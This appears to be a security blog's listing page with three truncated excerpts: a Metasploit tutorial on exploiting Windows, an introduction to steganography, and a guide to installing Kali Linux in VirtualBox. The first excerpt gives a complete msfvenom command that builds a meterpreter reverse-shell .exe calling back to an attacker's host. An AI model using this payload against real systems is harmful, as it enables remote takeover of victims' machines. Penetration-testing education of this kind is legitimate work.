Exploiting Windows Machine :Step-by-Step Guide: Creating a Malicious .exe File with msfvenom and Exploiting it using Metasploit

Step 1: Generating the Malicious .exe File using msfvenom msfvenom is a part of the Metasploit Framework used to generate malicious payloads. Here, we will generate an .exe file designed to reverse connect back to the attacker’s system. Run the following command to create a malicious .exe file: msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your-IP-Address> LPORT=<Port> -f exe […]
Understanding Steganography

Steganography is the art and science of concealing information within another non-secret medium, such as an image, audio, or video file. Unlike encryption, which makes the data unreadable without the correct decryption key, steganography hides the existence of the message entirely, making it a powerful tool for covert communication. The concept of steganography dates back […]
How to Install Kali Linux on VirtualBox (Windows Host)
In this guide, I’ll walk you through installing Kali Linux on VirtualBox, step by step. We’ll start by checking your Windows system’s requirements, then move on to installing VirtualBox, handling any potential issues, and finally, installing Kali Linux. Let’s get started! 1. System Requirements (Windows Host) Before installing VirtualBox and Kali Linux, ensure your Windows […]